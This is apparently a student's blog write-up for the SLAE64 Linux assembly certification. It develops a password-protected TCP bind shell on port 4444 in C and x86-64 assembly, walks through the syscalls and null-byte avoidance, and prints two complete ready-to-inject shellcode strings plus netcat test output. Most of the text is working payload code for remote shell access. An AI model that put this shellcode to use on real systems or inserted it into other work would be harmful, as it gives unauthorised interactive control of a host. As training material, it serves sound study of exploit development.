After completing the video lectures of the Security Tube Linux 64 bit Assembler Expert course (SLAE64), a series of assessments must be completed to gain certification. The first assignment is to create a shellcode string that will start a TCP Bind Shell.
A bind shell listens on a network port and waits for an incoming connection. When a connection is received, a new socket is created, the I/O streams of the host are cloned into this new socket and a new shell instance is spawned.

This has the effect of giving the remote user an interactive shell on the host system. Of course this is not as secure as something like an SSH connection, but is quite sufficient to let a remote user poke around the host system, issue commands and exfiltrate data.
As an extra twist, the assignment requires a little more security; a passphrase must be implemented in the bind shell code to prevent anyone who happens to stumble across the listening socket from simply dropping into the host shell.
Of course, this ‘security’ is limited and anyone eavesdropping on the connection could sniff the passphrase with minimal effort, but it is an interesting exercise.
High Level Proof of Concept
Vivek provided a rough outline of the code in C during the course and this was taken as a base for this assignment.
The full listing of my version of the code is hosted on GitHub: Bind_Shell.c.
The basic sections of code are:
Variable Definitions and Initialisation
// Socket descriptors
int svr_sock;
int client_sock;

// Socket definitions
struct sockaddr_in server;
struct sockaddr_in client;
int sockaddr_len = sizeof(struct sockaddr_in);

// Some strings
char *arguments[] = { "/bin/sh", 0 };
char *in[] = { "xxxxxxxxxx", 0 };
bzero(&in, 10);

// Loop flag
int connected = 0;
The first two variables are descriptors which will hold the identifiers for the sockets we’ll create later.
The sockaddr_in structures are used to define the socket configurations. We’ll populate the server configuration manually in the next step, but the client structure will be generated for us when we accept an incoming connection.
Lastly, we define a couple of string buffers that we’ll need later and a flag to control the authentication loop. The buffer definitions are a bit odd, but we don’t want to worry about memory allocation here and will handle these strings differently in the assembly language anyway.
Server Socket Initialisation
The server sockaddr_in structure is configured as an IPv4 port, listening on port 4444 of all IP interfaces (0.0.0.0).
// Populate the server port information
server.sin_family = AF_INET;         // AF_INET = 2
server.sin_port = htons(4444);
server.sin_addr.s_addr = INADDR_ANY; // INADDR_ANY = 0
bzero(&server.sin_zero, 8);
Next, we create a TCP socket, bind it using the server configuration and start listening on the port.
// Create the server socket
if((svr_sock = socket(AF_INET, SOCK_STREAM,  0 )) == -1) // SOCK_STREAM = 1
{
    perror("Server socket: ");
    exit(-1);
}

// Bind the port
if((bind(svr_sock, (struct sockaddr *)&server, sockaddr_len)) == -1)
{
    perror("Bind: ");
    exit(-1);
}

// Start listening for incoming connections
if((listen(svr_sock, 2)) == -1)
{
    perror("Listen: ");
    exit(-1);
}
I have included the numeric values of the various constants as comments in the code above to make the conversion to assembler easier later. These values can either be gleaned from the source code, the documentation or dumped from Python:
MBP:slae64$ python
Python 2.7.12 (default, Jun 29 2016, 14:05:02)
Type "help", "copyright", "credits" or "license" for more information.
>>> import socket
>>> print socket.AF_INET
2
Accept and validate incoming connections
To carry out passphrase validation, we’ll set up a loop that accepts incoming connections, prompts for input and checks any received data against the pre-set password until it receives the correct passphrase.
// Start of authentication loop
do
{
    // Accept a request and spawn a new socket for the connection
    if((client_sock = accept(svr_sock, (struct sockaddr *)&client, &sockaddr_len)) == -1)
    {
        perror("Accept: ");
        exit(-1);
    }
This code accepts the connection and retains the newly spawned socket that the remote user is connected to.
We now send a message down the new socket to request the secret passphrase from the connecting user. Any received data is placed into the in array.
    // Request a passphrase
    send(client_sock, (char*)"Speak Friend and Enter: ", 24, 0);
    read(client_sock, &in, 10);
A bad passphrase results in the new socket being closed and the system going back to listening. Input data is limited by the length value in the read call. However, we have to zero out the input buffer after a failed attempt as there many be leftover data which could interfere with the next pass.
    // Validate the passphrase
    if(strcmp(&in, "password\n") != 0)
    {
        // Reject bad passphrase and reset for next connection
        send(client_sock, (char*)"Goodbye\n", 8, 0);
        close(client_sock);
        printf("Auth fail: %s\n", (char*)in);
        bzero(&in, 10);
    }
If we get a good passphrase, we can break out of the authentication loop.
    else
    {
        // Break out of the loop when passphrase is good
        send(client_sock, (char*)"Welcome\n", 8, 0);
        connected = 1;
        printf("Auth Passed!\n");
    }
}while(connected == 0);
Spawning the new shell
Once we have authenticated our incoming connection, we can kill off the server socket as it is no longer required. Then all that remains is to clone the I/O streams into the new socket and spawn the shell.
// Kill the server socket
close(svr_sock);

// Redirect file descriptors to new socket
dup2(client_sock, 0); // STDIN
dup2(client_sock, 1); // STDOUT
dup2(client_sock, 2); // STDERR

// Start a shell
execve(arguments[0], &arguments[0], NULL);
Note that the execve function call requires a reference to the ’/bin/sh’ string and an array of parameters which contains the ’/bin/sh’ string. Keeping this structure small requires some interesting memory gymnastics which explain the odd definitions in the C code.
With that, we have completed the required functionality of the bind shell in C. Now we have the fun task of converting these operations to Assembler.
Translating the code to Assembler
Establishing variable storage requirements
There are quite a few variables and structures to deal with in this code. Some values are pointers that require addressable locations and the number of basic variables that we need to persist makes juggling registers to avoid syscall clobbering a burden.
Reviewing the C code, it seems that we need to persist at least 3 integer variables (svr_sock, client_sock and sockaddr_len). We also need buffers for the sockaddr_in structures, the user input and the execve arguments.
The sockaddr_in structure is described in netinet/in.h
struct sockaddr_in {
    short            sin_family;   // 2 Bytes. e.g. AF_INET (2)
    unsigned short   sin_port;     // 2 Bytes. Network order.
    struct in_addr   sin_addr;     // see struct in_addr, below
    char             sin_zero[8];  // Zero padding. 8 bytes.
};

struct in_addr {
    unsigned long s_addr;  // 4 bytes.
};
This totals 16 bytes. However, we don’t really need two instances of this, we can re-use the same location for both sockets.
The execve call requires a ’/bin/sh’ string and an argument array containing at least two address references. As we’re using 64-bit assembly, the default size of addresses is 64 bits, or 8 bytes. So we can fit all our strings, structures and arrays nicely in two 16 byte buffers.
The stack provides a good stable solution to the storage problem. I came up with the following layout to meet the requirements of this code:

Although the stack is often said to grow ‘downwards’ in memory, it is often easier to visualise it growing upwards as it makes the layout of structures and buffers more logical and simplifies the view of offsets.
Buffer 1 will be used for the server and client structures as well as the input string from the user. The socket variables are fixed and buffer 2 will be used for the execve parameter array.
I found that having a decent sketch of the stack layout and offsets makes writing and reading back the assembly language much easier.
Setting up
The first thing to do is set the base pointer (RBP) to the base of the stack so that the offsets in the layout sketch are correct.
Next we’ll use the Jump, Call, Pop method to establish the location of the embedded strings. Through trial and error I found that register R15 was not clobbered by any of the syscalls, so that serves as a placeholder for the string reference address.
global _start
section .text

_start:
    mov rbp, rsp        ; Get a reference to the base of the stack
    jmp short _strdata  ; Find address of string list

_getref:                ; Keep reference to strings
    pop r15
    jmp _main

_strdata:
    call _getref        ; call pushes RIP onto stack
    prompt: db "Speak friend and enter: "
    pass:   db "password", 0xa
    good:   db "Welcome", 0xa
    bad:    db "Wrong", 0xa
Utility functions
Next in the code are a couple of utility functions. These two methods are used multiple times throughout the listing and it makes sense to break them out as callable functions rather than repeat the code multiple times. The first, _exit, restores the stack pointer and stops the code cleanly. The second, _prompt, sends strings to the remote client through their socket. I won’t go into detail, but these methods are located at the start of the listing so that subsequent call instructions will have a negative jump and no problematic zeros in the offset value.
_exit:                  ; exit nicely
    xor rax, rax
    push rax
    pop rbx
    add rax, 0x3c
    add rbx, 1
    mov rsp, rbp
    syscall

_prompt:                ; send string to a socket, RSI and RDX populated before call
    mov rdi, [rbp-40]
    xor rax, rax
    mov r10, rax        ; Zero unused params
    mov r8, rax
    mov r9, rax
    add rax, 44         ; sys_sendto
    syscall
    ret
Creating the server socket
The first item in our variable stack is the 16 byte buffer containing the sockaddr_in structure. We know the values from the C example and we have to build the structure bottom up and right to left as shown:

There are quite a few zeros in there. However, we can clear RAX with the XOR trick. Pushing RAX then gives us the sin_zero entry. The remaining values can be populated with add and shift operations.
_main:

; Build a server sockaddr_in struct on the stack
    xor rax, rax
    push rax
    add ax, 0x5c11
    shl rax, 16
    add ax, 2
    push rax
To create the socket, we use the socket syscall which matches the socket() function used in the C code:
| ID | Name | Arg1 | Arg2 | Arg3 |
|---|---|---|---|---|
| 41 | sys_socket | int family | int type | int protocol |
Having done some 32-bit assembler, I was used to calling functions with the with the arguments on the stack using the cdecl convention. However, x86 syscalls expect the parameters to be passed in registers. In AMD64, all functions have their arguments passed in registers.
The order is as follows:
| Argument | Arg1 | Arg2 | Arg3 | Arg4 | Arg5 | Arg6 |
|---|---|---|---|---|---|---|
| Register | RDI | RSI | RDX | RCX | R8 | R9 |
Return values are still found in RAX.
As an extra twist to keep us on our toes, when performing AMD64 Syscalls, the registers are slightly different. R10 is used in place of RCX for argument 4.
| Argument | Arg1 | Arg2 | Arg3 | Arg4 | Arg5 | Arg6 |
|---|---|---|---|---|---|---|
| Register | RDI | RSI | RDX | R10 | R8 | R9 |
Unsurprisingly, Microsoft uses a different method. The various register schemes are listed on the x86-64 Wiki Page.
Another difference from x86 assembler is that we no longer trigger interrupt 0x80 for syscalls. The selection method remains the same, with the syscall number being placed in RAX, but there is now a dedicated syscall instruction.
So, to invoke the socket syscall (ID: 41), we place 2 in RDI, 1 in RSI, 0 in RDX, 41 in RAX and then invoke the syscall instruction.
Of course, it isn’t that simple if we want to keep zeros out of the shellcode, but as long as we avoid direct mov instructions and stick to increments and adds, we can easily generate the required values.
; Create socket
    xor rax, rax
    mov rdx, rax
    inc rax
    mov rsi, rax        ; SOCK_STREAM (1)
    inc rax
    mov rdi, rax        ; AF_INET (2)
    add rax, 39         ; syscall 41
    syscall
    cmp rax, -1         ; exit on error
    jle _exit
    push rax            ; store socket id on stack
If the return value is -1 or less, something bad has happened and we call the _exit handler. Otherwise, RAX contains the newly created socket id which we push onto the stack to create the first of our fixed variable entries.
Next we bind our server socket. Again the bind syscall matches the bind() function:
| ID /RAX | Name | Arg1 / RDI | Arg2 / RSI | Arg3 / RDX |
|---|---|---|---|---|
| 49 | sys_bind | int fd | struct sockaddr *myaddr | int addrlen |
Now we begin to reference the stack variables using an offset from RBP. The socket ID and a reference to our populated sockaddr structure can dropped directly into the relevant registers. We need a static value of 16 representing the length of sockaddr for the third argument. As we’ll be needing a reference to this later, we’ll push it onto the stack as the second fixed variable once we have generated the value.
; Bind Socket
    xor rax, rax
    add rax, 49
    mov rdi, [rbp-24]   ; socket id
    lea rsi, [rbp-16]   ; sockaddr_in struct
    xor rdx, rdx
    add rdx, 16         ; sockaddr_in size
    push rdx            ; create size val ref on stack
    syscall
    cmp rax, -1
    jle _exit
Once again, a value of -1 or below indicates an error.
Placing the socket in listen mode is much the same as the previous syscalls. The method name and arguments are the same as the C code:
| ID / RAX | Name | Arg1 / RDI | Arg2 / RSI |
|---|---|---|---|
| 50 | sys_listen | int fd | int backlog |
RDI still contains the socket ID from the previous syscall, so it is just a case of setting the method ID and limiting the number of connections to two.
; Listen
    xor rax, rax
    add rax, 2
    mov rsi, rax
    add rax, 48
    syscall
    cmp rax, -1
    jle _exit
Accepting connections
The accept syscall matches the function in the C code:
| ID / RAX | Name | Arg1 / RDI | Arg2 / RSI | Arg3 / RDX |
|---|---|---|---|---|
| 43 | sys_accept | int fd | struct sockaddr *upeer_sockaddr | int *upeer_addrlen |
We’re reusing the sockaddr buffer on the stack. I expected this buffer to need zeroing out, but tests showed that the code worked just fine with a dirty buffer, so I didn’t waste instructions clearing the area.
As previously mentioned, the third argument is a pointer to the sockaddr length value. The accept syscall may adjust this value, so we cannot simply pass a constant value or reference a register. Doing so will cause accept to fail when an incoming connection is acquired.
_accept:
    xor rax, rax
    add rax, 43
    mov rdi, [rbp-24]   ; socket id
    lea rsi, [rbp-16]   ; sockaddr_in struct
    lea rdx, [rbp-32]   ; pointer to sockaddr_in size
    syscall
    cmp rax, -1
    jle _exit

    push rax        ; Store client socket id
Note that the _accept name here is a label rather than a comment. This is the point we will loop back to if the connecting user does not pass the passphrase check.
As we may be returning here from further down the code, we cannot depend on the state of the registers and we must populate all the values.
The code blocks at this point, waiting for connections. The error check is carried out as normal, but if we do have a valid socket ID, it is pushed onto the stack for safe keeping.
Validating the user
Assuming that we have a valid socket, we need to prompt the remote user for a password. In the C code, the send() function was used for this. However, I could not find a matching syscall in the kernel documentation. The nearest syscall was sys_sendto which required extra parameters:
| ID / RAX | Name | Arg1 / RDI | Arg2 / RSI | Arg3 / RDX | Arg4 / R10 | Arg5 / R8 | Arg6 / R9 |
|---|---|---|---|---|---|---|---|
| 44 | sys_sendto | int fd | void *buff | size_t len | unsigned flags | struct sockaddr *addr | int addr_len |
Digging a little further, I found the following snippet in net/socket.c:
SYSCALL_DEFINE4(send, int, fd, void __user *, buff, size_t, len,
        unsigned, flags)
{
    return sys_sendto(fd, buff, len, flags, NULL, 0);
}
This tells us that we can simply ignore the extra parameters and we know from the C code that the flag argument can also be zero.
As discussed earlier, we need to use this call in a few places during execution, so sendto is wrapped in the utility stubs at the start of the listing. The calling code simply needs to set the string address and length registers.
; authenticate incoming connection
    mov rsi, r15        ; string address
    xor rdx, rdx
    add rdx, 24         ; string length
    call _prompt
To get the input from the remote user in the C code, we used read(). Again, I could not find a matching read syscall, but recvfrom seemed to have a similar setup to the sendto method:
| ID / RAX | Name | Arg1 / RDI | Arg2 / RSI | Arg3 / RDX | Arg4 / R10 | Arg5 / R8 | Arg6 / R9 |
|---|---|---|---|---|---|---|---|
| 45 | sys_recvfrom | int fd | void *ubuf | size_t size | unsigned flags | struct sockaddr *addr | int *addr_len |
A quick test showed that the same pattern of zeroing out the later parameters could be used:
    mov rdi, [rbp-40]   ; socket id
    lea rsi, [rbp-16]   ; buffer address
    xor rax, rax        ; Zero out registers
    push rax
    push rax
    pop rdx
    pop r10
    mov r8, rax
    mov r9, rax
    add rdx, 8          ; buffer length
    add rax, 45         ; recvfrom
    syscall
Interestingly, I found that the push and pop instructions on the RAX, RBX, RCX, RSI and RDI registers are single byte instructions, while a mov is three. So push/pop saves one byte per move when working with repeating values. Unfortunately, the numbered registers (R8, R9, etc) require two bytes for each push and pop so a mov is more efficient.
The recvfrom call blocks until something is received from the remote user.
In the C code, we used strcmp() to compare the pre-set password with the user’s response. There is no nice easy syscall equivalent of strcmp, but there is a mechanism for comparing memory locations byte by byte using the cmpsb instruction.
First we set the RSI and RDI registers up with the start address of the two strings. RCX is populated with the length of the target string.
; compare strings
    lea rsi, [rbp-16]   ; input buffer address
    lea rdi, [r15+24]   ; password string address
    xor rcx, rcx
    add rcx, 8          ; length
cmpsb compares the bytes at RSI and RDI, clearing the zero flag if there is a mismatch. The command handily increments the string pointers too, so we simply need to check for failed matches and loop until we have processed RCX bytes.
_cmploop:
    cmpsb               ; compare bytes
    jne _badpw          ; exit if no match
    loop _cmploop       ; next char
If the two strings match, we’ll fall through the the ‘good passphrase’ section, which sends a welcome message to the remote user and jumps to the shell setup code.
; good passphrase (fallthrough)
    lea rsi, [r15+32]   ; welcome string
    xor rdx, rdx
    add rdx, 8          ; welcome length
    call _prompt
    jmp _create_shell   ; set up the shell
However, if the strings don’t match, we’re jumped to the _badpw location. This code sends a fail message to the remote user, pops the socket ID off the stack and uses the shutdown syscall to terminate the connection.
| ID / RAX | Name | Arg1 / RDI | Arg2 / RSI |
|---|---|---|---|
| 48 | sys_shutdown | int fd | int how |
The ‘how’ parameter is set to SHUT_RDWR which kills all read and write operations to the socket.
The last step is to loop back to the _accept label to listen for another incoming connection and repeat the validation until it is done correctly.
_badpw:
    lea rsi, [r15+40]   ; fail message
    xor rdx, rdx
    add rdx, 6          ; fail length
    call _prompt
    xor rax, rax        ; zero out regs
    push rax
    pop rsi
    add rax, 48         ; shutdown client socket
    pop rdi             ; last use of client sock id
    add rsi, 2          ; SHUT_RDWR
    syscall
    jmp _accept         ; jump back to await another connection
Setting up the shell
Assuming that we have validated the user, the remainder of the code is concerned with setting up the shell. First we duplicate the I/O streams of the host and assign them to the client socket using dup2:
| ID / RAX | Name | Arg1 / RDI | Arg2 / RSI |
|---|---|---|---|
| 33 | sys_dup2 | unsigned int oldfd | unsigned int newfd |
_create_shell:

; Duplicate I/O descriptors
    xor rax, rax
    add rax, 33         ; dup2
    mov r8, rax         ; preserve syscall id for subsequent calls
    mov rdi, [rbp-40]   ; socket id
    xor rsi, rsi        ; STDIN
    syscall

    mov rax, r8         ; dup2
    inc rsi             ; STDOUT
    syscall

    mov rax, r8         ; dup2
    inc rsi             ; STDERR
    syscall
All that remains is to invoke the new shell. As in the C code, we use execve for this:
| ID / RAX | Name | Arg1 / RDI | Arg2 / RSI | Arg3 / RDX |
|---|---|---|---|---|
| 59 | sys_execve | const char *filename | const char *const argv[] | const char *const envp[] |
The ‘/bin/sh’ string is 7 bytes, adding a NULL terminator brings us to a nice round 8 bytes. We can represent this string as a hex number, but we need to avoid introducing a zero into our shellcode. My workaround is to create the string with a leading ‘X’. Right shifting the register removes the ‘X’ and introduces the required NULL.
We are re-using buffer 1 on the stack to hold our string. We build the arguments array in reverse by pushing a NULL onto the stack followed by the address of buffer 1.
The stack will look like this:

Once the stack is arranged, RDI will hold the RBP-16 address, RSI will hold the RSP address.
If we’ve done everything right, calling the execve syscall spawns the shell and we’re done. The code blocks while the remote user interacts with the local shell. If the remote user exits or closes the connection, the shell closes and the code continues, calling the _exit stub to terminate the program.
_spawn:
    xor rax, rax
    push rax
    pop rdx
    mov rbx, 0x68732f6e69622f78 ; build 'X/bin/sh'
    shr rbx, 8          ; shift the ¨X¨ and append a NULL
    mov [rbp-16], rbx   ; copy ¨/bin/sh¨ string to buffer
    lea rdi, [rbp-16]   ; get the /bin/sh string
    push rax            ; build args array, by pushing NULL
    push rdi            ; then push buffer 1 address
    mov rsi, rsp        ; arg array address
    add rax, 59         ; execve
    syscall
    call _exit
Testing the code out
The complete final file is hosted at GitHub shell_bind.nasm We can build this .nasm file with the following command line:
nasm -felf64 bind_shell.nasm -o bind_shell.o && ld bind_shell.o -o bind_shell
Running the resulting binary, we see in the application blocking while it awaits connection:
codehead@ubuntu:~/SLAE64/src$ ./bind_shell
_
From another terminal, we can connect to the program, test out the password handling and try a few shell commands:
codehead@ubuntu:~$ nc 127.0.0.1 4444
Speak friend and enter: BadPasswordBiggerThanBuffer
Wrong
codehead@ubuntu:~$ nc 127.0.0.1 4444
Speak friend and enter: short
Wrong
codehead@ubuntu:~$ nc 127.0.0.1 4444
Speak friend and enter: password
Welcome
pwd
/home/codehead/SLAE64/src
ls
bind_shell
bind_shell.c
bind_shell.nasm
bind_shell.o
exit
codehead@ubuntu:~$
Extracting the shellcode
When it came to extracting the shellcode from the binary, I ran into a problem. Vivek’s recommendation of the objdump command line from Commandline Fu didn’t work properly for me. It took a while to track down the cause. The problem manifested itself as segmentation faults due to misaligned jumps. However, I finally realised that the problem was in the data strings within my code. The code is quite verbose and as a result it is well over the short jump limit of 127 bytes. This meant that the normal practise of locating the string data at the end was not an option. To get around this, I had to locate the string data in the early part of the listing. When objdump decodes the binary, it tries to interpret the unlabelled text data as code and this can result in some confusion over the boundaries between code blocks. As a result, some bytes are shown twice.

These repeated bytes are included in the output generated by the command line extractor. As a result, the code contains unexpected padding and the absolute jump over the string data does not land in the correct location.
To resolve this, I wrote a bash script to extract shellcode based on hexdump. This script is hosted on GitHub: Shellcode_Extract.sh. The script uses objdump to determine the offset and length of the .text section within the file, then uses hexdump to extract and format the raw hex without trying to decode or interpret it, avoiding any confusion or duplicated bytes.
Taking the time to select instructions carefully paid off, there are no troublesome NULL bytes in the resulting shellcode string.
\x48\x89\xe5\xeb\x04\x41\x5f\xeb\x5c\xe8\xf7\xff\xff\xff\x53\x70\x65\x61\x6b\x20
\x66\x72\x69\x65\x6e\x64\x20\x61\x6e\x64\x20\x65\x6e\x74\x65\x72\x3a\x20\x70\x61
\x73\x73\x77\x6f\x72\x64\x57\x65\x6c\x63\x6f\x6d\x65\x0a\x57\x72\x6f\x6e\x67\x0a
\x48\x31\xc0\x50\x5b\x48\x83\xc0\x3c\x48\x83\xc3\x01\x48\x89\xec\x0f\x05\x48\x8b
\x7d\xd8\x48\x31\xc0\x49\x89\xc2\x49\x89\xc0\x49\x89\xc1\x48\x83\xc0\x2c\x0f\x05
\xc3\x48\x31\xc0\x50\x66\x05\x11\x5c\x48\xc1\xe0\x10\x66\x83\xc0\x02\x50\x48\x31
\xc0\x48\x89\xc2\x48\xff\xc0\x48\x89\xc6\x48\xff\xc0\x48\x89\xc7\x48\x83\xc0\x27
\x0f\x05\x48\x83\xf8\xff\x7e\xa8\x50\x48\x31\xc0\x48\x83\xc0\x31\x48\x8b\x7d\xe8
\x48\x8d\x75\xf0\x48\x31\xd2\x48\x83\xc2\x10\x52\x0f\x05\x48\x83\xf8\xff\x7e\x88
\x48\x31\xc0\x48\x83\xc0\x02\x48\x89\xc6\x48\x83\xc0\x30\x0f\x05\x48\x83\xf8\xff
\x0f\x8e\x6e\xff\xff\xff\x48\x31\xc0\x48\x83\xc0\x2b\x48\x8b\x7d\xe8\x48\x8d\x75
\xf0\x48\x8d\x55\xe0\x0f\x05\x48\x83\xf8\xff\x0f\x8e\x4f\xff\xff\xff\x50\x4c\x89
\xfe\x48\x31\xd2\x48\x83\xc2\x18\xe8\x51\xff\xff\xff\x48\x8b\x7d\xd8\x48\x8d\x75
\xf0\x48\x31\xc0\x50\x50\x5a\x41\x5a\x49\x89\xc0\x49\x89\xc1\x48\x83\xc2\x08\x48
\x83\xc0\x2d\x0f\x05\x48\x8d\x75\xf0\x49\x8d\x7f\x18\x48\x31\xc9\x48\x83\xc1\x08
\xa6\x75\x14\xe2\xfb\x49\x8d\x77\x20\x48\x31\xd2\x48\x83\xc2\x08\xe8\x0d\xff\xff
\xff\xeb\x25\x49\x8d\x77\x28\x48\x31\xd2\x48\x83\xc2\x06\xe8\xfb\xfe\xff\xff\x48
\x31\xc0\x50\x5e\x48\x83\xc0\x30\x5f\x48\x83\xc6\x02\x0f\x05\xe9\x66\xff\xff\xff
\x48\x31\xc0\x48\x83\xc0\x21\x49\x89\xc0\x48\x8b\x7d\xd8\x48\x31\xf6\x0f\x05\x4c
\x89\xc0\x48\xff\xc6\x0f\x05\x4c\x89\xc0\x48\xff\xc6\x0f\x05\x48\x31\xc0\x50\x5a
\x48\xbb\x78\x2f\x62\x69\x6e\x2f\x73\x68\x48\xc1\xeb\x08\x48\x89\x5d\xf0\x48\x8d
\x7d\xf0\x50\x57\x48\x89\xe6\x48\x83\xc0\x3b\x0f\x05\xe8\x86\xfe\xff\xff
Running the shellcode in Vivek’s shellcode stub, we get the same output and functionality as the Nasm generated binary.
Trimming things down
At 438 bytes this code is a little on the large side. This is mainly due to the bells and whistles of prompts, error checking and clean exits. If we strip away all the messaging and error checking, leaving just the core functionality, we can get the shellcode down to a more respectable 263 bytes.
\x48\x89\xe5\x48\x31\xc0\x50\x66\x05\x11\x5c\x48\xc1\xe0\x10\x66\x83\xc0\x02\x50
\x48\x31\xc0\x48\x89\xc2\x48\xff\xc0\x48\x89\xc6\x48\xff\xc0\x48\x89\xc7\x48\x83
\xc0\x27\x0f\x05\x50\x48\x31\xc0\x48\x83\xc0\x31\x48\x8b\x7d\xe8\x48\x8d\x75\xf0
\x48\x31\xd2\x48\x83\xc2\x10\x52\x0f\x05\x48\x31\xc0\x48\x83\xc0\x02\x48\x89\xc6
\x48\x83\xc0\x30\x0f\x05\x48\x31\xc0\x48\x83\xc0\x2b\x48\x8b\x7d\xe8\x48\x8d\x75
\xf0\x48\x8d\x55\xe0\x0f\x05\x50\x48\x8b\x7d\xd8\x48\x8d\x75\xf0\x48\x31\xc0\x50
\x50\x5a\x41\x5a\x49\x89\xc0\x49\x89\xc1\x48\x83\xc2\x08\x48\x83\xc0\x2d\x0f\x05
\x48\x8b\x5d\xf0\x48\x31\xc9\x48\x81\xc1\x77\x6f\x72\x64\x48\xc1\xe1\x20\x48\x81
\xc1\x70\x61\x73\x73\x48\x39\xcb\x75\x02\xeb\x12\x48\x31\xc0\x50\x5e\x48\x83\xc0
\x30\x5f\x48\x83\xc6\x02\x0f\x05\xeb\x98\x48\x31\xc0\x48\x83\xc0\x21\x49\x89\xc0
\x48\x8b\x7d\xd8\x48\x31\xf6\x0f\x05\x4c\x89\xc0\x48\xff\xc6\x0f\x05\x4c\x89\xc0
\x48\xff\xc6\x0f\x05\x48\x31\xc0\x50\x5a\x48\xbb\x78\x2f\x62\x69\x6e\x2f\x73\x68
\x48\xc1\xeb\x08\x48\x89\x5d\xf0\x48\x8d\x7d\xf0\x50\x57\x48\x89\xe6\x48\x83\xc0
\x3b\x0f\x05
The lean version of the code also uses a numeric match for the password check rather than a byte-by-byte comparison. This is less flexible, but makes for smaller code.
Running this code in the shellcode stub has the same bind shell functionality, but there are no prompts or warnings. A reasonable payload would be somewhere between the two depending on space constraints.
This concludes the first assignment of the SLAE64 course assessments. If you’ve made it this far, I hope you gained as much from it as I did from writing it. Stay tuned for the next instalment!
This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification:
Student ID: SLAE64-1471